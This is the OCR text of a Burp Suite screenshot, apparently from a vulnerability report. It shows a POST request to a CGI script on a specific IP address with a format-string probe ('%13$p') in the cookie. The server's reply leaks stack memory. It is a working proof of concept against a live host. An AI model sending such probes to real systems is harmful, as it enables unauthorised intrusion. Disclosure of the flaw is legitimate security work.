 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://114.5.18.22 ?
Request
Pretty Raw \n Actions
1 POST /cgi-bin/63.cgi HTTP/1.1
2 Host: 114.5.18.22
3 Content-Length: 9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.5.18.22
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://114.5.18.22/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookies:uuid=aaab.%13$p
14 Connection: close
15
16 name=dasd
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Length: 34
3 Connection: close
4 Date: Fri, 11 Mar 2022 09:41:39 GMT
5 Server: lighttpd/1.4.55
6
7 aaab.0x6161613d
8 No Authentication
9
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (13)
Response Headers (4)
Done 154 bytes | 1,246 millis